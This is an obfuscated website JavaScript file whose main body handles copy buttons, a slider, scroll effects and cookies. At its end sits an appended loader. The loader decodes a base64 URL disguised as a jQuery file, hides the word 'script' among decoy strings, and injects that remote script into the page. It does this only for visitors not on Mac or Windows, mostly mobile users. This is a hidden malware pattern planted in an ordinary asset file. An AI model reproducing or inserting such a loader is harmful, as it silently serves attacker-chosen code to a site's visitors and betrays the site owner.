l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
/*138ae887806f*/